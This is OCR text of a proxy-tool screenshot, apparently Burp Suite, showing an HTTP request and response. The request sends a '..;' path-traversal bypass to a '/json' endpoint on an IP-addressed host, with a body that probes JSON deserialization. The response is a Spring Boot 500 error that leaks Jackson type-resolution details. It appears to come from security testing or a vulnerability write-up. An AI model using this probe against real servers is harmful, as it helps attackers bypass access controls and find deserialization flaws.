 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /aaaa/..;/json HTTP/1.1
2 Host: 39.104.68.128:8301
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 4
10
11 [
""
]
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 460
5 Date: Sun, 25 Sep 2022 08:18:26 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this a
fallback.
</p>
<div id='created'>
Sun Sep 25 08:18:26 GMT 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Could not resolve type id &#39;&#39; into a subtype of [simple type, class
java.lang.Object]: no such class found
9 at [Source: [&quot;&quot;]; line: 1, column: 4]
</div>
</body>
</html>